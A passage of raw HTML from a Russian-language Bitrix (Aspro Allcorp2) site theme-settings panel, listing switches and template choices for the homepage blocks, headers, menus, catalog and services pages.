														<input type="checkbox" id="index4_COMPANY_INDEX" data-height=22 class="custom-switch" name="index4_COMPANY_INDEX" value="Y" checked />
																																			</div>
																									</td>
																								</tr>
																							</table>
																																											</div>
																																																														<div class="option-wrapper  ">
																						<div class="drag">
																							<i class="svg svg-drag"></i>
																						</div>
																																													<table class="">
																								<tr>
																									<td><div class="blocks"></div></td>
																									<td><div class="blocks block-title">"Карта" на главной</div></td>
																									<td>
																										<div class="blocks value">
																																		
														<input type="checkbox" id="index4_MAP_INDEX" data-height=22 class="custom-switch" name="index4_MAP_INDEX" value="Y" checked />
																																			</div>
																									</td>
																								</tr>
																							</table>
																																											</div>
																																							</div>
																			<div class="apply-block"><button class="btn btn-default white apply">Применить</button></div>
																		</div>
																		<input type="hidden" name="SORT_ORDER_INDEX_TYPE_index4" value="" />

																																																							<div class="templates_block">
																																									<div class="item index4_PORTFOLIO_INDEX ">
																									<div class="title">Вид отображения "Портфолио" на главной</div>
																							<div class="options" data-code="index4_PORTFOLIO_INDEX_TEMPLATE">
																									<input type="hidden" id="index4_PORTFOLIO_INDEX_TEMPLATE" name="index4_PORTFOLIO_INDEX_TEMPLATE" value="front-projects_1" />
								
								<a href="javascript:;" data-option-type='.PORTFOLIO_INDEX .portfolio' data-option-url='/' data-option-id="index4_PORTFOLIO_INDEX_TEMPLATE" data-option-value="front-projects_1" class="link-item animation-boxs   current">

					
					
																	<span>картинка с описанием</span>										
				</a>
							
								<a href="javascript:;" data-option-type='.PORTFOLIO_INDEX .portfolio' data-option-url='/' data-option-id="index4_PORTFOLIO_INDEX_TEMPLATE" data-option-value="front-projects_2" class="link-item animation-boxs   ">

					
					
																	<span>картинки</span>										
				</a>
																																			</div>
																					</div>
																																									<div class="item index4_CATALOG_SECTIONS_INDEX ">
																									<div class="title">Вид отображения списка разделов каталога на главной</div>
																							<div class="options" data-code="index4_CATALOG_SECTIONS_INDEX_TEMPLATE">
																									<input type="hidden" id="index4_CATALOG_SECTIONS_INDEX_TEMPLATE" name="index4_CATALOG_SECTIONS_INDEX_TEMPLATE" value="front_sections_with_childs" />
									<div class="rows">
						
									<div class="col-md-4">
								<a href="javascript:;" data-option-type='.catalog_section' data-option-url='/' data-option-id="index4_CATALOG_SECTIONS_INDEX_TEMPLATE" data-option-value="front_sections_with_childs" class="link-item animation-boxs block  current">

					
					
																		<span class="title">						<span>С описанием</span>					</span>
													<span><img src="/upload/webp/bitrix/images/aspro.allcorp2/themes/catalog_1.webp" alt="С описанием" title="С описанием"/></span>
																
				</a>
									</div>
							
									<div class="col-md-4">
								<a href="javascript:;" data-option-type='.catalog_section' data-option-url='/' data-option-id="index4_CATALOG_SECTIONS_INDEX_TEMPLATE" data-option-value="front_sections_only" class="link-item animation-boxs block  ">

					
					
																		<span class="title">						<span>Только разделы</span>					</span>
													<span><img src="/upload/webp/bitrix/images/aspro.allcorp2/themes/catalog_2.webp" alt="Только разделы" title="Только разделы"/></span>
																
				</a>
									</div>
														</div>
																												</div>
																					</div>
																																									<div class="item index4_FLOAT_BANNERS_INDEX ">
																									<div class="title">Вид отображения "Услуг" на главной</div>
																							<div class="options" data-code="index4_FLOAT_BANNERS_INDEX_TEMPLATE">
																									<input type="hidden" id="index4_FLOAT_BANNERS_INDEX_TEMPLATE" name="index4_FLOAT_BANNERS_INDEX_TEMPLATE" value="front-services_1" />
									<div class="rows">
						
									<div class="col-md-4">
								<a href="javascript:;" data-option-type='.float-banners' data-option-url='/' data-option-id="index4_FLOAT_BANNERS_INDEX_TEMPLATE" data-option-value="front-services_1" class="link-item animation-boxs block  current">

					
					
																		<span class="title">						<span>С иконками и описанием</span>					</span>
													<span><img src="/upload/webp/bitrix/images/aspro.allcorp2/themes/services1.webp" alt="С иконками и описанием" title="С иконками и описанием"/></span>
																
				</a>
									</div>
							
									<div class="col-md-4">
								<a href="javascript:;" data-option-type='.float-banners' data-option-url='/' data-option-id="index4_FLOAT_BANNERS_INDEX_TEMPLATE" data-option-value="front-services_2" class="link-item animation-boxs block  ">

					
					
																		<span class="title">						<span>С картинками и описанием</span>					</span>
													<span><img src="/upload/webp/bitrix/images/aspro.allcorp2/themes/services2.webp" alt="С картинками и описанием" title="С картинками и описанием"/></span>
																
				</a>
									</div>
							
									<div class="col-md-4">
								<a href="javascript:;" data-option-type='.float-banners' data-option-url='/' data-option-id="index4_FLOAT_BANNERS_INDEX_TEMPLATE" data-option-value="front-services_3" class="link-item animation-boxs block  ">

					
					
																		<span class="title">						<span>Круглые картинки и описание</span>					</span>
													<span><img src="/upload/webp/bitrix/images/aspro.allcorp2/themes/services3.webp" alt="Круглые картинки и описание" title="Круглые картинки и описание"/></span>
																
				</a>
									</div>
							
									<div class="col-md-4">
								<a href="javascript:;" data-option-type='.float-banners' data-option-url='/' data-option-id="index4_FLOAT_BANNERS_INDEX_TEMPLATE" data-option-value="front-banners-float" class="link-item animation-boxs block  ">

					
					
																		<span class="title">						<span>С плавающими баннерами</span>					</span>
													<span><img src="/upload/webp/bitrix/images/aspro.allcorp2/themes/services4.webp" alt="С плавающими баннерами" title="С плавающими баннерами"/></span>
																
				</a>
									</div>
														</div>
																												</div>
																					</div>
																																							</div>
																																			</div>
																																																																												</div>
																								
																																			</div>
																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																															</div>
																							<div class="block-item ">
																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																								<div class="item TOP_MENU_FIXED ">
																									<div class="options pull-left" data-code="TOP_MENU_FIXED">
																					
														<input type="checkbox" id="TOP_MENU_FIXED"  class="custom-switch" name="TOP_MENU_FIXED" value="Y" checked />
																						</div>
																<div class="title">Фиксированная шапка сайта</div>
																																																																									<div class="options dependent" data-code="HEADER_FIXED">
																			<input type="hidden" id="HEADER_FIXED" name="HEADER_FIXED" value="2" />
								
								<a href="javascript:;"   data-option-id="HEADER_FIXED" data-option-value="1" class="link-item animation-boxs block  ">

					
					
																										<span class="inner-table-block" >						<span>1</span>					</span>
								<span class="inner-table-block">						<span><img src="/upload/webp/bitrix/images/aspro.allcorp2/themes/fixed_header1.webp" alt="1" title="1"/></span>
					</span>
																		
				</a>
							
								<a href="javascript:;"   data-option-id="HEADER_FIXED" data-option-value="2" class="link-item animation-boxs block  current">

					
					
																										<span class="inner-table-block" >						<span>2</span>					</span>
								<span class="inner-table-block">						<span><img src="/upload/webp/bitrix/images/aspro.allcorp2/themes/fixed_header2.webp" alt="2" title="2"/></span>
					</span>
																		
				</a>
																													</div>
																																								</div>
																																									<div class="item MENU_COLOR ">
																												<div class="title">Цвет меню</div>
														<div class="options " data-code="MENU_COLOR">
																															<input type="hidden" id="MENU_COLOR" name="MENU_COLOR" value="LIGHT" />
								
								<a href="javascript:;"   data-option-id="MENU_COLOR" data-option-value="COLORED" class="link-item animation-boxs   ">

					
					
																	<span>Цветное</span>										
				</a>
							
								<a href="javascript:;"   data-option-id="MENU_COLOR" data-option-value="NONE" class="link-item animation-boxs   ">

					
					
																	<span>Прозрачное</span>										
				</a>
							
								<a href="javascript:;"   data-option-id="MENU_COLOR" data-option-value="LIGHT" class="link-item animation-boxs   current">

					
					
																	<span>Светлое</span>										
				</a>
							
								<a href="javascript:;"   data-option-id="MENU_COLOR" data-option-value="DARK" class="link-item animation-boxs   ">

					
					
																	<span>Тёмное</span>										
				</a>
																																								</div>
																								
																																			</div>
																																									<div class="item HEADER_TYPE ">
																												<div class="title">Варианты шапок</div>
														<div class="options " data-code="HEADER_TYPE">
																															<input type="hidden" id="HEADER_TYPE" name="HEADER_TYPE" value="1" />
								
								<a href="javascript:;"   data-option-id="HEADER_TYPE" data-option-value="1" class="link-item animation-boxs block  current">

					
					
																										<span class="inner-table-block" >						<span>1</span>					</span>
								<span class="inner-table-block">						<span><img src="/upload/webp/bitrix/images/aspro.allcorp2/themes/header1.webp" alt="1" title="1"/></span>
					</span>
																		
				</a>
							
								<a href="javascript:;"   data-option-id="HEADER_TYPE" data-option-value="2" class="link-item animation-boxs block  ">

					
					
																										<span class="inner-table-block" >						<span>2</span>					</span>
								<span class="inner-table-block">						<span><img src="/upload/webp/bitrix/images/aspro.allcorp2/themes/header2.webp" alt="2" title="2"/></span>
					</span>
																		
				</a>
							
								<a href="javascript:;"   data-option-id="HEADER_TYPE" data-option-value="3" class="link-item animation-boxs block  ">

					
					
																										<span class="inner-table-block" >						<span>3</span>					</span>
								<span class="inner-table-block">						<span><img src="/upload/webp/bitrix/images/aspro.allcorp2/themes/header3.webp" alt="3" title="3"/></span>
					</span>
																		
				</a>
							
								<a href="javascript:;"   data-option-id="HEADER_TYPE" data-option-value="4" class="link-item animation-boxs block  ">

					
					
																										<span class="inner-table-block" >						<span>4</span>					</span>
								<span class="inner-table-block">						<span><img src="/upload/webp/bitrix/images/aspro.allcorp2/themes/header4.webp" alt="4" title="4"/></span>
					</span>
																		
				</a>
							
								<a href="javascript:;"   data-option-id="HEADER_TYPE" data-option-value="5" class="link-item animation-boxs block  ">

					
					
																										<span class="inner-table-block" >						<span>5</span>					</span>
								<span class="inner-table-block">						<span><img src="/upload/webp/bitrix/images/aspro.allcorp2/themes/header5.webp" alt="5" title="5"/></span>
					</span>
																		
				</a>
							
								<a href="javascript:;"   data-option-id="HEADER_TYPE" data-option-value="6" class="link-item animation-boxs block  ">

					
					
																										<span class="inner-table-block" >						<span>6</span>					</span>
								<span class="inner-table-block">						<span><img src="/upload/webp/bitrix/images/aspro.allcorp2/themes/header6.webp" alt="6" title="6"/></span>
					</span>
																		
				</a>
							
								<a href="javascript:;"   data-option-id="HEADER_TYPE" data-option-value="7" class="link-item animation-boxs block  ">

					
					
																										<span class="inner-table-block" >						<span>7</span>					</span>
								<span class="inner-table-block">						<span><img src="/upload/webp/bitrix/images/aspro.allcorp2/themes/header7.webp" alt="7" title="7"/></span>
					</span>
																		
				</a>
							
								<a href="javascript:;"   data-option-id="HEADER_TYPE" data-option-value="8" class="link-item animation-boxs block  ">

					
					
																										<span class="inner-table-block" >						<span>8</span>					</span>
								<span class="inner-table-block">						<span><img src="/upload/webp/bitrix/images/aspro.allcorp2/themes/header8.webp" alt="8" title="8"/></span>
					</span>
																		
				</a>
							
								<a href="javascript:;"   data-option-id="HEADER_TYPE" data-option-value="9" class="link-item animation-boxs block  ">

					
					
																										<span class="inner-table-block" >						<span>9</span>					</span>
								<span class="inner-table-block">						<span><img src="/upload/webp/bitrix/images/aspro.allcorp2/themes/header9.webp" alt="9" title="9"/></span>
					</span>
																		
				</a>
							
								<a href="javascript:;"   data-option-id="HEADER_TYPE" data-option-value="10" class="link-item animation-boxs block  ">

					
					
																										<span class="inner-table-block" >						<span>10</span>					</span>
								<span class="inner-table-block">						<span><img src="/upload/webp/bitrix/images/aspro.allcorp2/themes/header10.webp" alt="10" title="10"/></span>
					</span>
																		
				</a>
																																								</div>
																								
																																			</div>
																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																										</div>
																							<div class="block-item ">
																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																												<div class="item SIDE_MENU ">
																												<div class="title">Внутреннее меню</div>
														<div class="options " data-code="SIDE_MENU">
																															<input type="hidden" id="SIDE_MENU" name="SIDE_MENU" value="LEFT" />
								
								<a href="javascript:;"   data-option-id="SIDE_MENU" data-option-value="LEFT" class="link-item animation-boxs   current">

					
					
																	<span>Слева</span>										
				</a>
							
								<a href="javascript:;"   data-option-id="SIDE_MENU" data-option-value="RIGHT" class="link-item animation-boxs   ">

					
					
																	<span>Справа</span>										
				</a>
																																								</div>
																								
																																			</div>
																																									<div class="item VIEW_TYPE_LEFT_BLOCK ">
																												<div class="title">Состав левого блока на внутренних страницах</div>
														<div class="options " data-code="VIEW_TYPE_LEFT_BLOCK">
																															<input type="hidden" id="VIEW_TYPE_LEFT_BLOCK" name="VIEW_TYPE_LEFT_BLOCK" value="normal" />
								
								<a href="javascript:;"   data-option-id="VIEW_TYPE_LEFT_BLOCK" data-option-value="normal" class="link-item animation-boxs   current">

					
					
																	<span>обычный</span>										
				</a>
							
								<a href="javascript:;"   data-option-id="VIEW_TYPE_LEFT_BLOCK" data-option-value="with_tizers" class="link-item animation-boxs   ">

					
					
																	<span>+ тизеры</span>										
				</a>
							
								<a href="javascript:;"   data-option-id="VIEW_TYPE_LEFT_BLOCK" data-option-value="full" class="link-item animation-boxs   ">

					
					
																	<span>+ тизеры и товар дня</span>										
				</a>
																																								</div>
																								
																																			</div>
																																																		<div class="item SHOW_CATALOG_SECTIONS_ICONS ">
																												<div class="title">Выпадающее меню каталога - картинка у корневых разделов</div>
														<div class="options " data-code="SHOW_CATALOG_SECTIONS_ICONS">
																																				
														<input type="checkbox" id="SHOW_CATALOG_SECTIONS_ICONS"  class="custom-switch" name="SHOW_CATALOG_SECTIONS_ICONS" value="Y" checked />
																																				</div>
																								
																																			</div>
																																									<div class="item COUNT_ITEMS_IN_LINE_MENU ">
																												<div class="title">Количество столбцов в выпадающем меню каталога</div>
														<div class="options " data-code="COUNT_ITEMS_IN_LINE_MENU">
																															<input type="hidden" id="COUNT_ITEMS_IN_LINE_MENU" name="COUNT_ITEMS_IN_LINE_MENU" value="4" />
									<div class="rows">
						
									<div class="col-md-4">
								<a href="javascript:;"   data-option-id="COUNT_ITEMS_IN_LINE_MENU" data-option-value="2" class="link-item animation-boxs block  ">

					
					
																		<span class="title">						<span>Два</span>					</span>
													<span><img src="/upload/webp/bitrix/images/aspro.allcorp2/themes/dropdown_columns2.webp" alt="Два" title="Два"/></span>
																
				</a>
									</div>
							
									<div class="col-md-4">
								<a href="javascript:;"   data-option-id="COUNT_ITEMS_IN_LINE_MENU" data-option-value="3" class="link-item animation-boxs block  ">

					
					
																		<span class="title">						<span>Три</span>					</span>
													<span><img src="/upload/webp/bitrix/images/aspro.allcorp2/themes/dropdown_columns3.webp" alt="Три" title="Три"/></span>
																
				</a>
									</div>
							
									<div class="col-md-4">
								<a href="javascript:;"   data-option-id="COUNT_ITEMS_IN_LINE_MENU" data-option-value="4" class="link-item animation-boxs block  current">

					
					
																		<span class="title">						<span>Четыре</span>					</span>
													<span><img src="/upload/webp/bitrix/images/aspro.allcorp2/themes/dropdown_columns4.webp" alt="Четыре" title="Четыре"/></span>
																
				</a>
									</div>
														</div>
																																	</div>
																								
																																			</div>
																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																				</div>
																							<div class="block-item ">
																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																		<div class="item USE_REGIONALITY ">
																												<div class="title">Использовать региональность</div>
														<div class="options " data-code="USE_REGIONALITY">
																																				
														<input type="checkbox" id="USE_REGIONALITY"  class="custom-switch" name="USE_REGIONALITY" value="N"  />
																																				</div>
																								
																																			</div>
																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																		</div>
																							<div class="block-item ">
																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																											<div class="item ORDER_VIEW ">
																									<div class="options pull-left" data-code="ORDER_VIEW">
																					
														<input type="checkbox" id="ORDER_VIEW"  class="custom-switch" name="ORDER_VIEW" value="N"  />
																						</div>
																<div class="title">Корзина</div>
																																				</div>
																																									<div class="item SHOW_SMARTFILTER ">
																									<div class="options pull-left" data-code="SHOW_SMARTFILTER">
																					
														<input type="checkbox" id="SHOW_SMARTFILTER"  class="custom-switch" name="SHOW_SMARTFILTER" value="Y" checked />
																						</div>
																<div class="title">Умный фильтр</div>
																																																																									<div class="options dependent" data-code="FILTER_VIEW">
																			<input type="hidden" id="FILTER_VIEW" name="FILTER_VIEW" value="VERTICAL" />
								
								<a href="javascript:;"   data-option-id="FILTER_VIEW" data-option-value="VERTICAL" class="link-item animation-boxs   current">

					
					
																	<span>Вертикальный</span>										
				</a>
							
								<a href="javascript:;"   data-option-id="FILTER_VIEW" data-option-value="HORIZONTAL" class="link-item animation-boxs   ">

					
					
																	<span>Горизонтальный</span>										
				</a>
							
								<a href="javascript:;"   data-option-id="FILTER_VIEW" data-option-value="COMPACT" class="link-item animation-boxs   ">

					
					
																	<span>Компактный</span>										
				</a>
																													</div>
																																								</div>
																																									<div class="item SHOW_LEFT_BLOCK ">
																												<div class="title">Показывать левый блок на детальной странице товара</div>
														<div class="options " data-code="SHOW_LEFT_BLOCK">
																																				
														<input type="checkbox" id="SHOW_LEFT_BLOCK"  class="custom-switch" name="SHOW_LEFT_BLOCK" value="Y" checked />
																																				</div>
																								
																																			</div>
																																																		<div class="item SECTIONS_TYPE_VIEW_CATALOG ">
																												<div class="title">Шаблон списка разделов</div>
														<div class="options " data-code="SECTIONS_TYPE_VIEW_CATALOG">
																															<input type="hidden" id="SECTIONS_TYPE_VIEW_CATALOG" name="SECTIONS_TYPE_VIEW_CATALOG" value="sections_2" />
									<div class="rows">
						
									<div class="col-md-4">
								<a href="javascript:;"  data-option-url='/product/' data-option-id="SECTIONS_TYPE_VIEW_CATALOG" data-option-value="sections_1" class="link-item animation-boxs block  ">

					
					
																		<span class="title">						<span>Списком</span>					</span>
													<span><img src="/upload/webp/bitrix/images/aspro.allcorp2/themes/catalog_sections_1.webp" alt="Списком" title="Списком"/></span>
																
				</a>
									</div>
							
									<div class="col-md-4">
								<a href="javascript:;"  data-option-url='/product/' data-option-id="SECTIONS_TYPE_VIEW_CATALOG" data-option-value="sections_2" class="link-item animation-boxs block  current">

					
					
																		<span class="title">						<span>Плитка</span>					</span>
													<span><img src="/upload/webp/bitrix/images/aspro.allcorp2/themes/catalog_sections_2.webp" alt="Плитка" title="Плитка"/></span>
																
				</a>
									</div>
							
									<div class="col-md-4">
								<a href="javascript:;"  data-option-url='/product/' data-option-id="SECTIONS_TYPE_VIEW_CATALOG" data-option-value="sections_3" class="link-item animation-boxs block  ">

					
					
																		<span class="title">						<span>Блочный</span>					</span>
													<span><img src="/upload/webp/bitrix/images/aspro.allcorp2/themes/catalog_sections_3.webp" alt="Блочный" title="Блочный"/></span>
																
				</a>
									</div>
														</div>
																																	</div>
																								
																																			</div>
																																									<div class="item SECTION_TYPE_VIEW_CATALOG ">
																												<div class="title">Шаблон списка подразделов</div>
														<div class="options " data-code="SECTION_TYPE_VIEW_CATALOG">
																															<input type="hidden" id="SECTION_TYPE_VIEW_CATALOG" name="SECTION_TYPE_VIEW_CATALOG" value="section_2" />
									<div class="rows">
						
									<div class="col-md-4">
								<a href="javascript:;"   data-option-id="SECTION_TYPE_VIEW_CATALOG" data-option-value="section_1" class="link-item animation-boxs block  ">

					
					
																		<span class="title">						<span>Списком</span>					</span>
													<span><img src="/upload/webp/bitrix/images/aspro.allcorp2/themes/catalog_sections_1.webp" alt="Списком" title="Списком"/></span>
																
				</a>
									</div>
							
									<div class="col-md-4">
								<a href="javascript:;"   data-option-id="SECTION_TYPE_VIEW_CATALOG" data-option-value="section_2" class="link-item animation-boxs block  current">

					
					
																		<span class="title">						<span>Плитка</span>					</span>
													<span><img src="/upload/webp/bitrix/images/aspro.allcorp2/themes/catalog_sections_2.webp" alt="Плитка" title="Плитка"/></span>
																
				</a>
									</div>
							
									<div class="col-md-4">
								<a href="javascript:;"   data-option-id="SECTION_TYPE_VIEW_CATALOG" data-option-value="section_3" class="link-item animation-boxs block  ">

					
					
																		<span class="title">						<span>Блочный</span>					</span>
													<span><img src="/upload/webp/bitrix/images/aspro.allcorp2/themes/catalog_sections_3.webp" alt="Блочный" title="Блочный"/></span>
																
				</a>
									</div>
							
									<div class="col-md-4">
								<a href="javascript:;"   data-option-id="SECTION_TYPE_VIEW_CATALOG" data-option-value="section_4" class="link-item animation-boxs block  ">

					
					
																		<span class="title">						<span>Компактный</span>					</span>
													<span><img src="/bitrix/images/aspro.allcorp2/themes/catalog_sections_4.png" alt="Компактный" title="Компактный"/></span>
																
				</a>
									</div>
														</div>
																																	</div>
																								
																																			</div>
																																																		<div class="item ELEMENTS_TABLE_TYPE_VIEW ">
																												<div class="title">Вид отображения элементов каталога плиткой</div>
														<div class="options " data-code="ELEMENTS_TABLE_TYPE_VIEW">
																															<input type="hidden" id="ELEMENTS_TABLE_TYPE_VIEW" name="ELEMENTS_TABLE_TYPE_VIEW" value="catalog_table" />
									<div class="rows">
						
									<div class="col-md-4">
								<a href="javascript:;"   data-option-id="ELEMENTS_TABLE_TYPE_VIEW" data-option-value="catalog_table" class="link-item animation-boxs block  current">

					
					
																		<span class="title">						<span>Обычный</span>					</span>
													<span><img src="/upload/webp/bitrix/images/aspro.allcorp2/themes/catalog_table_1.webp" alt="Обычный" title="Обычный"/></span>
																
				</a>
									</div>
							
									<div class="col-md-4">
								<a href="javascript:;"   data-option-id="ELEMENTS_TABLE_TYPE_VIEW" data-option-value="catalog_table_2" class="link-item animation-boxs block  ">

					
					
																		<span class="title">						<span>С&nbsp;характеристиками при наведении</span>					</span>
													<span><img src="/upload/webp/bitrix/images/aspro.allcorp2/themes/catalog_table_2.webp" alt="С&nbsp;характеристиками при наведении" title="С&nbsp;характеристиками при наведении"/></span>
																
				</a>
									</div>
														</div>
																																	</div>
																								
																																			</div>
																																																											<div class="item CATALOG_PAGE_DETAIL ">
																												<div class="title">Детальная страница каталога</div>
														<div class="options " data-code="CATALOG_PAGE_DETAIL">
																															<input type="hidden" id="CATALOG_PAGE_DETAIL" name="CATALOG_PAGE_DETAIL" value="element_1" />
									<div class="rows">
						
									<div class="col-md-4">
								<a href="javascript:;"   data-option-id="CATALOG_PAGE_DETAIL" data-option-value="element_1" class="link-item animation-boxs block  current">

					
					
																		<span class="title">						<span>С табами</span>					</span>
													<span><img src="/upload/webp/bitrix/images/aspro.allcorp2/themes/element_tab.webp" alt="С табами" title="С табами"/></span>
																
				</a>
									</div>
							
									<div class="col-md-4">
								<a href="javascript:;"   data-option-id="CATALOG_PAGE_DETAIL" data-option-value="element_2" class="link-item animation-boxs block  ">

					
					
																		<span class="title">						<span>Без табов</span>					</span>
													<span><img src="/upload/webp/bitrix/images/aspro.allcorp2/themes/element_notab.webp" alt="Без табов" title="Без табов"/></span>
																
				</a>
									</div>
							
									<div class="col-md-4">
								<a href="javascript:;"   data-option-id="CATALOG_PAGE_DETAIL" data-option-value="element_3" class="link-item animation-boxs block  ">

					
					
																		<span class="title">						<span>Мебель</span>					</span>
													<span><img src="/upload/webp/bitrix/images/aspro.allcorp2/themes/element_mebel.webp" alt="Мебель" title="Мебель"/></span>
																
				</a>
									</div>
							
									<div class="col-md-4">
								<a href="javascript:;"   data-option-id="CATALOG_PAGE_DETAIL" data-option-value="element_4" class="link-item animation-boxs block  ">

					
					
																		<span class="title">						<span>Програмные продукты</span>					</span>
													<span><img src="/upload/webp/bitrix/images/aspro.allcorp2/themes/element_software.webp" alt="Програмные продукты" title="Програмные продукты"/></span>
																
				</a>
									</div>
							
									<div class="col-md-4">
								<a href="javascript:;"   data-option-id="CATALOG_PAGE_DETAIL" data-option-value="element_5" class="link-item animation-boxs block  ">

					
					
																		<span class="title">						<span>Строительные материалы</span>					</span>
													<span><img src="/upload/webp/bitrix/images/aspro.allcorp2/themes/element_stroymat.webp" alt="Строительные материалы" title="Строительные материалы"/></span>
																
				</a>
									</div>
							
									<div class="col-md-4">
								<a href="javascript:;"   data-option-id="CATALOG_PAGE_DETAIL" data-option-value="element_6" class="link-item animation-boxs block  ">

					
					
																		<span class="title">						<span>Медицинское оборудование</span>					</span>
													<span><img src="/upload/webp/bitrix/images/aspro.allcorp2/themes/element_medtech.webp" alt="Медицинское оборудование" title="Медицинское оборудование"/></span>
																
				</a>
									</div>
														</div>
																																	</div>
																								
																																			</div>
																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																															</div>
																							<div class="block-item ">
																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																						<div class="item SECTIONS_TYPE_VIEW ">
																												<div class="title">Шаблон списка разделов</div>
														<div class="options " data-code="SECTIONS_TYPE_VIEW">
																															<input type="hidden" id="SECTIONS_TYPE_VIEW" name="SECTIONS_TYPE_VIEW" value="sections_1" />
									<div class="rows">
						
									<div class="col-md-4">
								<a href="javascript:;"  data-option-url='/services/' data-option-id="SECTIONS_TYPE_VIEW" data-option-value="sections_1" class="link-item animation-boxs block  current">

					
					
																		<span class="title">						<span>Списком</span>					</span>
													<span><img src="/upload/webp/bitrix/images/aspro.allcorp2/themes/services_sections_1.webp" alt="Списком" title="Списком"/></span>
																
				</a>
									</div>
							
									<div class="col-md-4">
								<a href="javascript:;"  data-option-url='/services/' data-option-id="SECTIONS_TYPE_VIEW" data-option-value="sections_2" class="link-item animation-boxs block  ">

					
					
																		<span class="title">						<span>Блочный с обводкой</span>					</span>
													<span><img src="/upload/webp/bitrix/images/aspro.allcorp2/themes/services_sections_2.webp" alt="Блочный с обводкой" title="Блочный с обводкой"/></span>
																
				</a>
									</div>
							
									<div class="col-md-4">
								<a href="javascript:;"  data-option-url='/services/' data-option-id="SECTIONS_TYPE_VIEW" data-option-value="sections_3" class="link-item animation-boxs block  ">

					
					
																		<span class="title">						<span>Блочный без обводки</span>					</span>
													<span><img src="/upload/webp/bitrix/images/aspro.allcorp2/themes/services_sections_3.webp" alt="Блочный без обводки" title="Блочный без обводки"/></span>
																
				</a>
									</div>
														</div>
																																	</div>
																								
																																			</div>
																																									<div class="item SECTION_TYPE_VIEW ">
																												<div class="title">Шаблон списка подразделов</div>
														<div class="options " data-code="SECTION_TYPE_VIEW">
																															<input type="hidden" id="SECTION_TYPE_VIEW" name="SECTION_TYPE_VIEW" value="section_1" />
									<div class="rows">
						
									<div class="col-md-4">
								<a href="javascript:;"   data-option-id="SECTION_TYPE_VIEW" data-option-value="section_1" class="link-item animation-boxs block  current">

					
					
																		<span class="title">						<span>Списком</span>					</span>
													<span><img src="/upload/webp/bitrix/images/aspro.allcorp2/themes/services_sections_1.webp" alt="Списком" title="Списком"/></span>
																
				</a>
									</div>
							
									<div class="col-md-4">
								<a href="javascript:;"   data-option-id="SECTION_TYPE_VIEW" data-option-value="section_2" class="link-item animation-boxs block  ">

					
					
																		<span class="title">						<span>Блочный с обводкой</span>					</span>
													<span><img src="/upload/webp/bitrix/images/aspro.allcorp2/themes/services_sections_2.webp" alt="Блочный с обводкой" title="Блочный с обводкой"/></span>
																
				</a>
									</div>
							
									<div class="col-md-4">
								<a href="javascript:;"   data-option-id="SECTION_TYPE_VIEW" data-option-value="section_3" class="link-item animation-boxs block  ">

					
					
																		<span class="title">						<span>Блочный без обводки</span>					</span>
													<span><img src="/upload/webp/bitrix/images/aspro.allcorp2/themes/services_sections_3.webp" alt="Блочный без обводки" title="Блочный без обводки"/></span>
																
				</a>
									</div>
														</div>
																																	</div>
																								
																																			</div>
																																									<div class="item ELEMENTS_PAGE ">
																												<div class="title">Шаблон списка элементов</div>
														<div class="options " data-code="ELEMENTS_PAGE">
																															<input type="hidden" id="ELEMENTS_PAGE" name="ELEMENTS_PAGE" value="list_elements_2" />
									<div class="rows">
						
									<div class="col-md-4">
								<a href="javascript:;"   data-option-id="ELEMENTS_PAGE" data-option-value="list_elements_1" class="link-item animation-boxs block  ">

					
					
																		<span class="title">						<span>Списком</span>					</span>
													<span><img src="/upload/webp/bitrix/images/aspro.allcorp2/themes/services_elements_1.webp" alt="Списком" title="Списком"/></span>
																
				</a>
									</div>
							
									<div class="col-md-4">
								<a href="javascript:;"   data-option-id="ELEMENTS_PAGE" data-option-value="list_elements_2" class="link-item animation-boxs block  current">

					
					
																		<span class="title">						<span>Плитка</span>					</span>
													<span><img src="/upload/webp/bitrix/images/aspro.allcorp2/themes/services_elements_2.webp" alt="Плитка" title="Плитка"/></span>
																
				</a>
									</div>
							
									<div class="col-md-4">
								<a href="javascript:;"   data-option-id="ELEMENTS_PAGE" data-option-value="list_elements_3" class="link-item animation-boxs block  ">

					
					
																		<span class="title">						<span>Блочный</span>					</span>
													<span><img src="/upload/webp/bitrix/images/aspro.allcorp2/themes/services_elements_3.webp" alt="Блочный" title="Блочный"/></span>
																
				</a>
									</div>
														</div>
																																	</div>
																								
																																			</div>
																																									<div class="item ELEMENT_PAGE_DETAIL ">
																												<div class="title">Шаблон детальной страницы элемента</div>
														<div class="options " data-code="ELEMENT_PAGE_DETAIL">
																															<input type="hidden" id="ELEMENT_PAGE_DETAIL" name="ELEMENT_PAGE_DETAIL" value="element_1" />
									<div class="rows">
						
									<div class="col-md-4">
								<a href="javascript:;"   data-option-id="ELEMENT_PAGE_DETAIL" data-option-value="element_1" class="link-item animation-boxs block  current">

					
					
																		<span class="title">						<span>С табами</span>					</span>
													<span><img src="/upload/webp/bitrix/images/aspro.allcorp2/themes/element_tab.webp" alt="С табами" title="С табами"/></span>
																
				</a>
									</div>
							
									<div class="col-md-4">
								<a href="javascript:;"   data-option-id="ELEMENT_PAGE_DETAIL" data-option-value="element_2" class="link-item animation-boxs block  ">

					
					
																		<span class="title">						<span>Без табов</span>					</span>
													<span><img src="/upload/webp/bitrix/images/aspro.allcorp2/themes/element_notab.webp" alt="Без табов" title="Без табов"/></span>
																
				</a>
									</div>
														</div>
																																	</div>
																								
																																			</div>
																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																			</div>
																							<div class="block-item ">
																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																										<div class="item ELEMENTS_PROJECT_PAGE ">
																												<div class="title">Шаблон списка элементов</div>
														<div class="options " data-code="ELEMENTS_PROJECT_PAGE">
